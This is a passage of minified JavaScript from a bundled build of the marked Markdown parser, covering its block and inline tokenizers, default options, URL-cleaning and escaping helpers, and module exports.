+/,"")),v.items.push({type:"list_item",raw:n,task:!!r,checked:i,loose:!1,text:p}),v.raw+=n}v.items[v.items.length-1].raw=n.trimRight(),v.items[v.items.length-1].text=p.trimRight(),v.raw=v.raw.trimRight();var b=v.items.length;for(a=0;a<b;a++){this.lexer.state.top=!1,v.items[a].tokens=this.lexer.blockTokens(v.items[a].text,[]);var k=v.items[a].tokens.filter((function(e){return"space"===e.type})),w=k.every((function(e){var t,n=0,r=c(e.raw.split(""));try{for(r.s();!(t=r.n()).done;)if("\n"===t.value&&(n+=1),n>1)return!0}catch(i){r.e(i)}finally{r.f()}return!1}));!v.loose&&k.length&&w&&(v.loose=!0,v.items[a].loose=!0)}return v}}},{key:"html",value:function(e){var t=this.rules.block.html.exec(e);if(t){var n={type:"html",raw:t[0],pre:!this.options.sanitizer&&("pre"===t[1]||"script"===t[1]||"style"===t[1]),text:t[0]};return this.options.sanitize&&(n.type="paragraph",n.text=this.options.sanitizer?this.options.sanitizer(t[0]):(0,u.escape)(t[0]),n.tokens=[],this.lexer.inline(n.text,n.tokens)),n}}},{key:"def",value:function(e){var t=this.rules.block.def.exec(e);if(t)return t[3]&&(t[3]=t[3].substring(1,t[3].length-1)),{type:"def",tag:t[1].toLowerCase().replace(/\s+/g," "),raw:t[0],href:t[2],title:t[3]}}},{key:"table",value:function(e){var t=this.rules.block.table.exec(e);if(t){var n={type:"table",header:(0,u.splitCells)(t[1]).map((function(e){return{text:e}})),align:t[2].replace(/^ *|\| *$/g,"").split(/ *\| */),rows:t[3]&&t[3].trim()?t[3].replace(/\n[ \t]*$/,"").split("\n"):[]};if(n.header.length===n.align.length){n.raw=t[0];var r,i,o,a,s=n.align.length;for(r=0;r<s;r++)/^ *-+: *$/.test(n.align[r])?n.align[r]="right":/^ *:-+: *$/.test(n.align[r])?n.align[r]="center":/^ *:-+ *$/.test(n.align[r])?n.align[r]="left":n.align[r]=null;for(s=n.rows.length,r=0;r<s;r++)n.rows[r]=(0,u.splitCells)(n.rows[r],n.header.length).map((function(e){return{text:e}}));for(s=n.header.length,i=0;i<s;i++)n.header[i].tokens=[],this.lexer.inlineTokens(n.header[i].text,n.header[i].tokens);for(s=n.rows.length,i=0;i<s;i++)for(a=n.rows[i],o=0;o<a.length;o++)a[o].tokens=[],this.lexer.inlineTokens(a[o].text,a[o].tokens);return n}}}},{key:"lheading",value:function(e){var t=this.rules.block.lheading.exec(e);if(t){var n={type:"heading",raw:t[0],depth:"="===t[2].charAt(0)?1:2,text:t[1],tokens:[]};return this.lexer.inline(n.text,n.tokens),n}}},{key:"paragraph",value:function(e){var t=this.rules.block.paragraph.exec(e);if(t){var n={type:"paragraph",raw:t[0],text:"\n"===t[1].charAt(t[1].length-1)?t[1].slice(0,-1):t[1],tokens:[]};return this.lexer.inline(n.text,n.tokens),n}}},{key:"text",value:function(e){var t=this.rules.block.text.exec(e);if(t){var n={type:"text",raw:t[0],text:t[0],tokens:[]};return this.lexer.inline(n.text,n.tokens),n}}},{key:"escape",value:function(e){var t=this.rules.inline.escape.exec(e);if(t)return{type:"escape",raw:t[0],text:(0,u.escape)(t[1])}}},{key:"tag",value:function(e){var t=this.rules.inline.tag.exec(e);if(t)return!this.lexer.state.inLink&&/^<a /i.test(t[0])?this.lexer.state.inLink=!0:this.lexer.state.inLink&&/^<\/a>/i.test(t[0])&&(this.lexer.state.inLink=!1),!this.lexer.state.inRawBlock&&/^<(pre|code|kbd|script)(\s|>)/i.test(t[0])?this.lexer.state.inRawBlock=!0:this.lexer.state.inRawBlock&&/^<\/(pre|code|kbd|script)(\s|>)/i.test(t[0])&&(this.lexer.state.inRawBlock=!1),{type:this.options.sanitize?"text":"html",raw:t[0],inLink:this.lexer.state.inLink,inRawBlock:this.lexer.state.inRawBlock,text:this.options.sanitize?this.options.sanitizer?this.options.sanitizer(t[0]):(0,u.escape)(t[0]):t[0]}}},{key:"link",value:function(e){var t=this.rules.inline.link.exec(e);if(t){var n=t[2].trim();if(!this.options.pedantic&&/^</.test(n)){if(!/>$/.test(n))return;var r=(0,u.rtrim)(n.slice(0,-1),"\\");if((n.length-r.length)%2==0)return}else{var i=(0,u.findClosingBracket)(t[2],"()");if(i>-1){var o=(0===t[0].indexOf("!")?5:4)+t[1].length+i;t[2]=t[2].substring(0,i),t[0]=t[0].substring(0,o).trim(),t[3]=""}}var a=t[2],s="";if(this.options.pedantic){var c=/^([^'"]*[^\s])\s+(['"])(.*)\2/.exec(a);c&&(a=c[1],s=c[3])}else s=t[3]?t[3].slice(1,-1):"";return a=a.trim(),/^</.test(a)&&(a=this.options.pedantic&&!/>$/.test(n)?a.slice(1):a.slice(1,-1)),d(t,{href:a?a.replace(this.rules.inline._escapes,"$1"):a,title:s?s.replace(this.rules.inline._escapes,"$1"):s},t[0],this.lexer)}}},{key:"reflink",value:function(e,t){var n;if((n=this.rules.inline.reflink.exec(e))||(n=this.rules.inline.nolink.exec(e))){var r=(n[2]||n[1]).replace(/\s+/g," ");if(!(r=t[r.toLowerCase()])||!r.href){var i=n[0].charAt(0);return{type:"text",raw:i,text:i}}return d(n,r,n[0],this.lexer)}}},{key:"emStrong",value:function(e,t){var n=arguments.length>2&&arguments[2]!==undefined?arguments[2]:"",r=this.rules.inline.emStrong.lDelim.exec(e);if(r&&(!r[3]||!n.match(/(?:[0-9A-Za-z\xAA\xB2\xB3\xB5\xB9\xBA\xBC-\xBE\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u05D0-\u05EA\u05EF-\u05F2\u0620-\u064A\u0660-\u0669\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07C0-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u0860-\u086A\u0870-\u0887\u0889-\u088E\u08A0-\u08C9\u0904-\u0939\u093D\u0950\u0958-\u0961\u0966-\u096F\u0971-\u0980\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09E6-\u09F1\u09F4-\u09F9\u09FC\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A66-\u0A6F\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0AE6-\u0AEF\u0AF9\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B66-\u0B6F\u0B71-\u0B77\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0BE6-\u0BF2\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D\u0C58-\u0C5A\u0C5D\u0C60\u0C61\u0C66-\u0C6F\u0C78-\u0C7E\u0C80\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDD\u0CDE\u0CE0\u0CE1\u0CE6-\u0CEF\u0CF1\u0CF2\u0D04-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D54-\u0D56\u0D58-\u0D61\u0D66-\u0D78\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0DE6-\u0DEF\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E50-\u0E59\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0ED0-\u0ED9\u0EDC-\u0EDF\u0F00\u0F20-\u0F33\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F-\u1049\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u1090-\u1099\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1369-\u137C\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16EE-\u16F8\u1700-\u1711\u171F-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u17E0-\u17E9\u17F0-\u17F9\u1810-\u1819\u1820-\u1878\u1880-\u1884\u1887-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191E\u1946-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u19D0-\u19DA\u1A00-\u1A16\u1A20-\u1A54\u1A80-\u1A89\u1A90-\u1A99\u1AA7\u1B05-\u1B33\u1B45-\u1B4C\u1B50-\u1B59\u1B83-\u1BA0\u1BAE-\u1BE5\u1C00-\u1C23\u1C40-\u1C49\u1C4D-\u1C7D\u1C80-\u1C88\u1C90-\u1CBA\u1CBD-\u1CBF\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2070\u2071\u2074-\u2079\u207F-\u2089\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2150-\u2189\u2460-\u249B\u24EA-\u24FF\u2776-\u2793\u2C00-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2CFD\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005-\u3007\u3021-\u3029\u3031-\u3035\u3038-\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u3192-\u3195\u31A0-\u31BF\u31F0-\u31FF\u3220-\u3229\u3248-\u324F\u3251-\u325F\u3280-\u3289\u32B1-\u32BF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA62B\uA640-\uA66E\uA67F-\uA69D\uA6A0-\uA6EF\uA717-\uA71F\uA722-\uA788\uA78B-\uA7CA\uA7D0\uA7D1\uA7D3\uA7D5-\uA7D9\uA7F2-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA830-\uA835\uA840-\uA873\uA882-\uA8B3\uA8D0-\uA8D9\uA8F2-\uA8F7\uA8FB\uA8FD\uA8FE\uA900-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF-\uA9D9\uA9E0-\uA9E4\uA9E6-\uA9FE\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA50-\uAA59\uAA60-\uAA76\uAA7A\uAA7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABE2\uABF0-\uABF9\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF10-\uFF19\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC]|\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA\uDD07-\uDD33\uDD40-\uDD78\uDD8A\uDD8B\uDE80-\uDE9C\uDEA0-\uDED0\uDEE1-\uDEFB\uDF00-\uDF23\uDF2D-\uDF4A\uDF50-\uDF75\uDF80-\uDF9D\uDFA0-\uDFC3\uDFC8-\uDFCF\uDFD1-\uDFD5]|\uD801[\uDC00-\uDC9D\uDCA0-\uDCA9\uDCB0-\uDCD3\uDCD8-\uDCFB\uDD00-\uDD27\uDD30-\uDD63\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67\uDF80-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F-\uDC55\uDC58-\uDC76\uDC79-\uDC9E\uDCA7-\uDCAF\uDCE0-\uDCF2\uDCF4\uDCF5\uDCFB-\uDD1B\uDD20-\uDD39\uDD80-\uDDB7\uDDBC-\uDDCF\uDDD2-\uDE00\uDE10-\uDE13\uDE15-\uDE17\uDE19-\uDE35\uDE40-\uDE48\uDE60-\uDE7E\uDE80-\uDE9F\uDEC0-\uDEC7\uDEC9-\uDEE4\uDEEB-\uDEEF\uDF00-\uDF35\uDF40-\uDF55\uDF58-\uDF72\uDF78-\uDF91\uDFA9-\uDFAF]|\uD803[\uDC00-\uDC48\uDC80-\uDCB2\uDCC0-\uDCF2\uDCFA-\uDD23\uDD30-\uDD39\uDE60-\uDE7E\uDE80-\uDEA9\uDEB0\uDEB1\uDF00-\uDF27\uDF30-\uDF45\uDF51-\uDF54\uDF70-\uDF81\uDFB0-\uDFCB\uDFE0-\uDFF6]|\uD804[\uDC03-\uDC37\uDC52-\uDC6F\uDC71\uDC72\uDC75\uDC83-\uDCAF\uDCD0-\uDCE8\uDCF0-\uDCF9\uDD03-\uDD26\uDD36-\uDD3F\uDD44\uDD47\uDD50-\uDD72\uDD76\uDD83-\uDDB2\uDDC1-\uDDC4\uDDD0-\uDDDA\uDDDC\uDDE1-\uDDF4\uDE00-\uDE11\uDE13-\uDE2B\uDE3F\uDE40\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA8\uDEB0-\uDEDE\uDEF0-\uDEF9\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3D\uDF50\uDF5D-\uDF61]|\uD805[\uDC00-\uDC34\uDC47-\uDC4A\uDC50-\uDC59\uDC5F-\uDC61\uDC80-\uDCAF\uDCC4\uDCC5\uDCC7\uDCD0-\uDCD9\uDD80-\uDDAE\uDDD8-\uDDDB\uDE00-\uDE2F\uDE44\uDE50-\uDE59\uDE80-\uDEAA\uDEB8\uDEC0-\uDEC9\uDF00-\uDF1A\uDF30-\uDF3B\uDF40-\uDF46]|\uD806[\uDC00-\uDC2B\uDCA0-\uDCF2\uDCFF-\uDD06\uDD09\uDD0C-\uDD13\uDD15\uDD16\uDD18-\uDD2F\uDD3F\uDD41\uDD50-\uDD59\uDDA0-\uDDA7\uDDAA-\uDDD0\uDDE1\uDDE3\uDE00\uDE0B-\uDE32\uDE3A\uDE50\uDE5C-\uDE89\uDE9D\uDEB0-\uDEF8]|\uD807[\uDC00-\uDC08\uDC0A-\uDC2E\uDC40\uDC50-\uDC6C\uDC72-\uDC8F\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD30\uDD46\uDD50-\uDD59\uDD60-\uDD65\uDD67\uDD68\uDD6A-\uDD89\uDD98\uDDA0-\uDDA9\uDEE0-\uDEF2\uDF02\uDF04-\uDF10\uDF12-\uDF33\uDF50-\uDF59\uDFB0\uDFC0-\uDFD4]|\uD808[\uDC00-\uDF99]|\uD809[\uDC00-\uDC6E\uDC80-\uDD43]|\uD80B[\uDF90-\uDFF0]|[\uD80C\uD81C-\uD820\uD822\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879\uD880-\uD883\uD885-\uD887][\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2F\uDC41-\uDC46]|\uD811[\uDC00-\uDE46]|\uD81A[\uDC00-\uDE38\uDE40-\uDE5E\uDE60-\uDE69\uDE70-\uDEBE\uDEC0-\uDEC9\uDED0-\uDEED\uDF00-\uDF2F\uDF40-\uDF43\uDF50-\uDF59\uDF5B-\uDF61\uDF63-\uDF77\uDF7D-\uDF8F]|\uD81B[\uDE40-\uDE96\uDF00-\uDF4A\uDF50\uDF93-\uDF9F\uDFE0\uDFE1\uDFE3]|\uD821[\uDC00-\uDFF7]|\uD823[\uDC00-\uDCD5\uDD00-\uDD08]|\uD82B[\uDFF0-\uDFF3\uDFF5-\uDFFB\uDFFD\uDFFE]|\uD82C[\uDC00-\uDD22\uDD32\uDD50-\uDD52\uDD55\uDD64-\uDD67\uDD70-\uDEFB]|\uD82F[\uDC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99]|\uD834[\uDEC0-\uDED3\uDEE0-\uDEF3\uDF60-\uDF78]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDEC0\uDEC2-\uDEDA\uDEDC-\uDEFA\uDEFC-\uDF14\uDF16-\uDF34\uDF36-\uDF4E\uDF50-\uDF6E\uDF70-\uDF88\uDF8A-\uDFA8\uDFAA-\uDFC2\uDFC4-\uDFCB\uDFCE-\uDFFF]|\uD837[\uDF00-\uDF1E\uDF25-\uDF2A]|\uD838[\uDC30-\uDC6D\uDD00-\uDD2C\uDD37-\uDD3D\uDD40-\uDD49\uDD4E\uDE90-\uDEAD\uDEC0-\uDEEB\uDEF0-\uDEF9]|\uD839[\uDCD0-\uDCEB\uDCF0-\uDCF9\uDFE0-\uDFE6\uDFE8-\uDFEB\uDFED\uDFEE\uDFF0-\uDFFE]|\uD83A[\uDC00-\uDCC4\uDCC7-\uDCCF\uDD00-\uDD43\uDD4B\uDD50-\uDD59]|\uD83B[\uDC71-\uDCAB\uDCAD-\uDCAF\uDCB1-\uDCB4\uDD01-\uDD2D\uDD2F-\uDD3D\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB]|\uD83C[\uDD00-\uDD0C]|\uD83E[\uDFF0-\uDFF9]|\uD869[\uDC00-\uDEDF\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF39\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0\uDFF0-\uDFFF]|\uD87B[\uDC00-\uDE5D]|\uD87E[\uDC00-\uDE1D]|\uD884[\uDC00-\uDF4A\uDF50-\uDFFF]|\uD888[\uDC00-\uDFAF])/))){var i=r[1]||r[2]||"";if(!i||i&&(""===n||this.rules.inline.punctuation.exec(n))){var o,a,s=r[0].length-1,u=s,c=0,l="*"===r[0][0]?this.rules.inline.emStrong.rDelimAst:this.rules.inline.emStrong.rDelimUnd;for(l.lastIndex=0,t=t.slice(-1*e.length+s);null!=(r=l.exec(t));)if(o=r[1]||r[2]||r[3]||r[4]||r[5]||r[6])if(a=o.length,r[3]||r[4])u+=a;else if(!((r[5]||r[6])&&s%3)||(s+a)%3){if(!((u-=a)>0)){if(a=Math.min(a,a+u+c),Math.min(s,a)%2){var d=e.slice(1,s+r.index+a);return{type:"em",raw:e.slice(0,s+r.index+a+1),text:d,tokens:this.lexer.inlineTokens(d,[])}}var f=e.slice(2,s+r.index+a-1);return{type:"strong",raw:e.slice(0,s+r.index+a+1),text:f,tokens:this.lexer.inlineTokens(f,[])}}}else c+=a}}}},{key:"codespan",value:function(e){var t=this.rules.inline.code.exec(e);if(t){var n=t[2].replace(/\n/g," "),r=/[^ ]/.test(n),i=/^ /.test(n)&&/ $/.test(n);return r&&i&&(n=n.substring(1,n.length-1)),n=(0,u.escape)(n,!0),{type:"codespan",raw:t[0],text:n}}}},{key:"br",value:function(e){var t=this.rules.inline.br.exec(e);if(t)return{type:"br",raw:t[0]}}},{key:"del",value:function(e){var t=this.rules.inline.del.exec(e);if(t)return{type:"del",raw:t[0],text:t[2],tokens:this.lexer.inlineTokens(t[2],[])}}},{key:"owo",value:function(e){var t=this.rules.inline.owo.exec(e);if(t&&t[0].length>1)return{type:"owo",raw:t[0],text:t[1]}}},{key:"autolink",value:function(e,t){var n,r,i=this.rules.inline.autolink.exec(e);if(i)return r="@"===i[2]?"mailto:"+(n=(0,u.escape)(this.options.mangle?t(i[1]):i[1])):n=(0,u.escape)(i[1]),{type:"link",raw:i[0],text:n,href:r,tokens:[{type:"text",raw:n,text:n}]}}},{key:"url",value:function(e,t){var n;if(n=this.rules.inline.url.exec(e)){var r,i;if("@"===n[2])i="mailto:"+(r=(0,u.escape)(this.options.mangle?t(n[0]):n[0]));else{var o;do{o=n[0],n[0]=this.rules.inline._backpedal.exec(n[0])[0]}while(o!==n[0]);r=(0,u.escape)(n[0]),i="www."===n[1]?"http://"+r:r}return{type:"link",raw:n[0],text:r,href:i,tokens:[{type:"text",raw:r,text:r}]}}}},{key:"inlineText",value:function(e,t){var n,r=this.rules.inline.text.exec(e);if(r)return n=this.lexer.state.inRawBlock?this.options.sanitize?this.options.sanitizer?this.options.sanitizer(r[0]):(0,u.escape)(r[0]):r[0]:(0,u.escape)(this.options.smartypants?t(r[0]):r[0]),{type:"text",raw:r[0],text:n}}}]),e}()},1498:function(e,t){"use strict";function n(){return{baseUrl:null,breaks:!1,extensions:null,gfm:!0,headerIds:!0,headerPrefix:"",highlight:null,langPrefix:"language-",mangle:!0,pedantic:!1,renderer:null,sanitize:!1,sanitizer:null,silent:!1,smartLists:!1,smartypants:!1,tokenizer:null,walkTokens:null,xhtml:!1}}Object.defineProperty(t,"__esModule",{value:!0}),t.changeDefaults=function(e){t.defaults=e},t.defaults=void 0,t.getDefaults=n,t.defaults={baseUrl:null,breaks:!1,extensions:null,gfm:!0,headerIds:!0,headerPrefix:"",highlight:null,langPrefix:"language-",mangle:!0,pedantic:!1,renderer:null,sanitize:!1,sanitizer:null,silent:!1,smartLists:!1,smartypants:!1,tokenizer:null,walkTokens:null,xhtml:!1}},4651:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.checkSanitizeDeprecation=function(e){e&&e.sanitize&&!e.silent&&console.warn("marked(): sanitize and sanitizer parameters are deprecated since version 0.7.0, should not be used and will be removed in the future. Read more here: https://marked.js.org/#/USING_ADVANCED.md#options")},t.cleanUrl=function(e,t,n){if(e){var r;try{r=decodeURIComponent(c(n)).replace(d,"").toLowerCase()}catch(i){return null}if(0===r.indexOf("javascript:")||0===r.indexOf("vbscript:")||0===r.indexOf("data:"))return null}t&&!f.test(n)&&(n=v(t,n));try{n=encodeURI(n).replace(/%25/g,"%")}catch(i){return null}return n},t.edit=function(e,t){e=e.source||e,t=t||"";var n={replace:function(t,r){return r=(r=r.source||r).replace(l,"$1"),e=e.replace(t,r),n},getRegex:function(){return new RegExp(e,t)}};return n},t.escape=function(e,t){if(t){if(n.test(e))return e.replace(r,s)}else if(i.test(e))return e.replace(o,s);return e},t.findClosingBracket=function(e,t){if(-1===e.indexOf(t[1]))return-1;for(var n=e.length,r=0,i=0;i<n;i++)if("\\"===e[i])i++;else if(e[i]===t[0])r++;else if(e[i]===t[1]&&--r<0)return i;return-1},t.merge=function(e){for(var t,n,r=1;r<arguments.length;r++)for(n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},t.noopTest=void 0,t.repeatString=function(e,t){if(t<1)return"";for(var n="";t>1;)1&t&&(n+=e),t>>=1,e+=e;return n+e},t.resolveUrl=v,t.rtrim=_,t.splitCells=function(e,t){var n=e.replace(/\|/g,(function(e,t,n){for(var r=!1,i=t;--i>=0&&"\\"===n[i];)r=!r;return r?"|":" |"})).split(/ \|/),r=0;if(n[0].trim()||n.shift(),n.length>0&&!n[n.length-1].trim()&&n.pop(),n.length>t)n.splice(t);else for(;n.length<t;)n.push("");for(;r<n.length;r++)n[r]=n[r].trim().replace(/\\\|/g,"|");return n},t.unescape=c;var n=/[&<>"']/,r=/[&<>"']/g,i=/[<>"']|&(?!#?\w+;)/,o=/[<>"']|&(?!#?\w+;)/g,a={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},s=function(e){return a[e]},u=/&(#(?:\d+)|(?:#x[0-9A-Fa-f]+)|(?:\w+));?/gi;function c(e){return e.replace(u,(function(e,t){return"colon"===(t=t.toLowerCase())?":":"#"===t.charAt(0)?"x"===t.charAt(1)?String.fromCharCode(parseInt(t.substring(2),16)):String.fromCharCode(+t.substring(1)):""}))}var l=/(^|[^\[])\^/g,d=/[^\w:]/g,f=/^$|^[a-z][a-z0-9+.-]*:|^[?#]/i,p={},h=/^[^:]+:\/*[^/]*$/,g=/^([^:]+:)[\s\S]*$/,m=/^([^:]+:\/*[^/]*)[\s\S]*$/;function v(e,t){p[" "+e]||(h.test(e)?p[" "+e]=e+"/":p[" "+e]=_(e,"/",!0));var n=-1===(e=p[" "+e]).indexOf(":");return"//"===t.substring(0,2)?n?t:e.replace(g,"$1")+t:"/"===t.charAt(0)?n?t:e.replace(m,"$1")+t:e+t}function _(e,t,n){var r=e.length;if(0===r)return"";for(var i=0;i<r;){var o=e.charAt(r-i-1);if(o!==t||n){if(o===t||!n)break;i++}else i++}return e.substr(0,r-i)}t.noopTest={exec:function(){}}},6847:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"Lexer",{enumerable:!0,get:function(){return r.Lexer}}),Object.defineProperty(t,"Parser",{enumerable:!0,get:function(){return i.Parser}}),Object.defineProperty(t,"Renderer",{enumerable:!0,get:function(){return a.Renderer}}),Object.defineProperty(t,"Slugger",{enumerable:!0,get:function(){return u.Slugger}}),Object.defineProperty(t,"TextRenderer",{enumerable:!0,get:function(){return s.TextRenderer}}),Object.defineProperty(t,"Tokenizer",{enumerable:!0,get:function(){return o.Tokenizer}}),Object.defineProperty(t,"defaults",{enumerable:!0,get:function(){return l.defaults}}),Object.defineProperty(t,"getDefaults",{enumerable:!0,get:function(){return l.getDefaults}}),t.lexer=void 0,t.marked=p,t.walkTokens=t.use=t.setOptions=t.parser=t.parseInline=t.parse=t.options=void 0;var r=n(354),i=n(5559),o=n(7444),a=n(1380),s=n(3691),u=n(7322),c=n(4651),l=n(1498);function d(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return f(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?f(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,i=function(){};return{s:i,n:function(){return 